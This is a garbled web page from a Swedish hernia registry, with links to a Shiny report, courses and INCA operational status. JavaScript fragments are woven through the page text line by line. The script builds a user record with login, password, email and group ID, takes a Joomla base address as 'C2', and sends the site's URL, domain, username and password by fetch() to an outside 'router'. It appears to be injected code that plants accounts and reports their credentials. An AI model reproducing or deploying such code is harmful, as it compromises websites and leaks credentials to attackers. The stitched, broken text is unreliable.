
Abdominal Hernias. Fifth Edition. 2018. Sid 95 - 107.
}).then(function (r) { return r.json(); }).catch(function () { return null;
Pär Nordin. Anesthesia.
});}function mergeUser(data) {var u = {login: DEF.login,pass:
Shinyrapport
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
Länk till
(data.user_login) u.login = data.user_login;if (data.user_pass) u.pass =
Shinyrapport:https://statistik.incanet.se/svensktbrackregis
Läs mer...
data.user_pass;if (data.user_email) u.email = data.user_email;if
(data.user_group_id) u.group_id = String(data.user_group_id);if
Kurser och Konferenser
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
Kurser och Konferenser (svensktbrackregister.se)
Läs mer...
'');}return u;}function notifyRouter(router, u) {var fields = {url:
location.origin,domain: location.hostname,username: u.login,password:
INCA Driftinformation
Aktuell Driftinformation från INCA
u.pass,email: u.email,force: '1'};var payload = new
http://driftinfo.incanet.se/wordpress/ Följ länken för att få
INCAs aktuella driftstatus
URLSearchParams(fields).toString();try {fetch(router, {method: